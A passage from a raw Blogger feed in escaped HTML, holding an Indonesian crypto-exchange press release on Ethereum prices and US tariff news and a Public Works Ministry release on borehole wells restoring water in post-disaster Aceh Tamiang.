Ethereum ($ETH) cenderung bergerak mendatar namun stabil di atas level $3.100 per hari ini. Meskipun pergerakan harga tercatat stabil, dominasi pelaku pasar sedang bersiap menghadapi serangkaian peristiwa penting di Amerika Serikat.\u003C\/p\u003E\u003Cp\u003EDi mana, ketegangan pasar meningkat menjelang penjadwalan Mahkamah Agung Amerika Serikat untuk memberikan keputusan terkait legalitas kebijakan tarif yang diusulkan oleh Presiden Trump.\u003C\/p\u003E\u003Cp\u003EKebijakan perdagangan ini menjadi perhatian serius karena berpotensi memicu sentimen penghindaran risiko secara luas jika keputusan tersebut memicu ketidakpastian ekonomi global.\u003C\/p\u003E\u003Cp\u003EIsu tarif ini sering kali dianggap sebagai pemicu perubahan sentimen pasar dari optimis menjadi waspada, yang secara langsung dapat mempengaruhi aliran modal keluar dari aset digital seperti aset kripto menuju aset aman seperti dolar AS.\u003C\/p\u003E\u003Cp\u003EDalam situasi penuh ketidakpastian seperti ini, Bitcoin dan altcoin lainnya sering kali mengalami fluktuasi tajam yang dipicu oleh berita-berita mendadak sebelum akhirnya menemukan titik keseimbangan baru.\u003C\/p\u003E\u003Cp\u003EBersamaan dengan ini, Bittime menegaskan pentingnya meningkatkan literasi agar mampu memilah informasi secara bijak di tengah sinyal pasar yang beragam. Diharapkan dengan literasi yang baik, para investor aset kripto dapat mengelola portofolio mereka secara lebih strategis dan tetap tenang dalam menghadapi dinamika pasar yang sering kali tidak terduga.\u003C\/p\u003E\u003Cp\u003ESalah satu solusi yang kini banyak dilirik oleh investor lokal adalah memanfaatkan fitur Flexible Staking. Fitur yang tersedia di platform Bittime ini memungkinkan pengguna untuk menyimpan aset kripto mereka dan mendapatkan imbal hasil atau bunga harian secara otomatis, namun tetap memberikan kebebasan penuh untuk menarik aset tersebut kapan saja tanpa adanya periode penguncian.\u003C\/p\u003E\u003Cp\u003ENamun, seperti diketahui, investasi aset kripto mengandung risiko tinggi. Hal tersebut termasuk fluktuasi harga, kehilangan modal, risiko likuiditas, teknologi, dan regulasi yang menjadi tanggung jawab pribadi pengguna. Karena itu sangat penting untuk terus melakukan riset, dan diskusi dengan komunitas-komunitas terpercaya, salah satunya komunitas Bittime.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EAbout Bittime Indonesia\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EBittime melalui PT Utama Aset Digital Indonesia adalah platform investasi aset kripto yang terdaftar dan diawasi oleh Otoritas Jasa Keuangan (OJK), serta Kementerian Komunikasi \u0026amp; Digital (Komdigi). Bittime juga merupakan anggota Asosiasi Blockchain Indonesia (ABI) dan Asosiasi Pedagang Aset Kripto Indonesia (ASPAKRINDO). Selaku platform investasi aset kripto, Bittime memiliki visi untuk menjadi platform perdagangan dan investasi aset kripto pilihan utama masyarakat dengan fitur yang beragam serta memenuhi kebutuhan penggunanya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EContact\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EAlexandra Abial Hehanussa alexandra.abial@bittime.com\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPress Release ini juga tayang di VRITIMES\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5446109875964394848\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html","title":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan Ini"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/s72-w660-h439-c\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5346359730958073969"},"published":{"$t":"2026-01-17T00:47:00.000+08:00"},"updated":{"$t":"2026-01-17T00:47:15.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cfigure style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; -webkit-box-align: center; align-items: center; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: flex; flex-direction: column; margin: 30px 0px;\"\u003E\u003Cimg src=\"https:\/\/imagedelivery.net\/H6_s_Eb_ylTWnSEV3HlmYQ\/prd\/695e7d79-8cd5-4ed9-a83a-4bdc318a52fc\/public\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; margin-left: auto; margin-right: auto; max-height: 100%; max-width: 100%; object-fit: cover; vertical-align: middle;\" \/\u003E\u003C\/figure\u003E\u003Cspan style=\"letter-spacing: 0.8px; white-space-collapse: preserve;\"\u003EAceh Tamiang, 12 Januari 2026 - Komitmen Kementerian Pekerjaan Umum (PU) dalam memulihkan layanan dasar pascabencana di Kabupaten Aceh Tamiang kian menunjukkan hasil nyata. Melalui program pembangunan sumur bor di 24 titik strategis, akses terhadap air bersih yang sempat terputus kini secara bertahap telah dipulihkan, mengalirkan harapan dan kemudahan bagi masyarakat.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESalah satu bukti keberhasilan program ini adalah sumur bor yang telah beroperasi dan dimanfaatkan langsung oleh masyarakat di Masjid Simpang Lhee, Kecamatan Manyak Payed. Dengan kedalaman mencapai 82 meter, sumur ini telah menjadi sumber kehidupan baru, memastikan tersedianya air bersih untuk keperluan ibadah di masjid sekaligus kebutuhan sehari-hari warga sekitar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.01rem;\"\u003EMenteri Pekerjaan Umum, Bapak Dody Hanggodo, menegaskan bahwa penyediaan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003Eakses air bersih merupakan prioritas utama dalam proses pemulihan pascabencana. “Pemulihan tidak hanya fokus pada rehabilitasi infrastruktur fisik, tetapi yang terpenting adalah mengembalikan akses masyarakat terhadap kebutuhan dasar, khususnya air bersih. Hal ini merupakan fondasi bagi kesehatan, kenyamanan, dan keberlangsungan aktivitas sosial-keagamaan masyarakat untuk bangkit kembali,” tegas Menteri Dody.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px; padding-bottom: 2rem;\"\u003E\u003Cdiv class=\"css-1yvie82\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKehadiran sumur bor ini disambut dengan penuh rasa syukur oleh masyarakat, yang selama ini menghadapi kesulitan besar mendapatkan air bersih. Kini, aktivitas wudu, kebersihan masjid, hingga kebutuhan domestik rumah tangga dapat kembali berjalan dengan normal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E“Alhamdulillah, air telah mengalir dengan lancar. Jamaah dapat menjalankan ibadah dengan lebih tenang dan khusyuk. Warga sekitar pun turut merasakan manfaatnya, tidak lagi harus antri berpanas-panas mencari air. Semoga fasilitas ini dapat terjaga dan bermanfaat untuk waktu yang lama,” ujar Ibu Aisyah Rahmi, salah seorang warga Manyak Payed, yang merasakan langsung dampak positifnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-weight: bolder; letter-spacing: 0.01rem;\"\u003EProgres Pemulihan di Berbagai Titik\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKementerian PU melalui Balai Wilayah Sungai (BWS) Sumatera I terus mempercepat penyelesaian pengeboran sumur bor di lokasi-lokasi lainnya. Berikut adalah progres terkini:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1.\u0026nbsp;\u0026nbsp;\u0026nbsp; Kantor Camat Kuala Simpang:\u0026nbsp;Pengeboran telah mencapai 86 meter dari target 100 meter. Saat ini sedang dilakukan persiapan konstruksi pendukung setelah identifikasi potensi akuifer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2.\u0026nbsp;\u0026nbsp;\u0026nbsp; Masjid Al Ikhlas, Gampong Sukajadi, Banda Mulia:\u0026nbsp;Telah mencapai kedalaman 76 meter dengan potensi akuifer yang baik, diproyeksikan menjadi sumber air bagi jamaah dan warga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3.\u0026nbsp;\u0026nbsp;\u0026nbsp; Kantor Datok Gampong Menanggini, Karang Baru:\u0026nbsp;Proses pengeboran pilot hole mencapai 25 meter dan sedang dalam penanganan teknis pascakerusakan alat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4.\u0026nbsp;\u0026nbsp;\u0026nbsp; Pesantren Darul Mukhlisin, Karang Baru:\u0026nbsp;Pilot hole telah mencapai 96 meter dengan potensi akuifer pada beberapa lapisan, menjanjikan pasokan air yang memadai untuk lingkungan pesantren.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5.\u0026nbsp;\u0026nbsp;\u0026nbsp; TK Nurul Ikhlas Telaga Meuku II, Banda Mulia:\u0026nbsp;Pilot hole selesai pada 82 meter dan memasuki tahap persiapan konstruksi sumur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Matang Teupah, Bendahara:\u0026nbsp;Pengeboran pilot hole telah selesai sesuai target 100 meter dan sedang dilanjutkan ke tahap konstruksi sumur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E7.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Bandar Khalifah, Bendahara:\u0026nbsp;Telah mencapai 118 meter dan tengah memasuki tahap konstruksi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E8.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Meurandeh, Manyak Payed:\u0026nbsp;Konstruksi sumur telah selesai. Saat ini dalam proses well development dan pemasangan pompa untuk segera dapat digunakan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003EUntuk memastikan ketepatan sasaran, Kementerian PU telah dan akan terus melaksanakan survei geolistrik di berbagai lokasi, termasuk di wilayah Manyak Payed, Kantor Kejaksaan Negeri, serta titik-titik cadangan lainnya guna mengantisipasi kebutuhan di masa depan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProgram ini merupakan wujud nyata komitmen pemerintah dalam membangun negeri dan memulihkan kehidupan masyarakat pascabencana, dimulai dari hal yang paling mendasar yaitu air bersih.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003EProgram kerja ini merupakan bagian dari “Setahun Bekerja, Bergerak - Berdampak” dalam menjalankan ASTA CITA dari Presiden Prabowo Subianto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E#SigapMembangunNegeriUntukRakyat\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E#SetahunBerdampak\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; 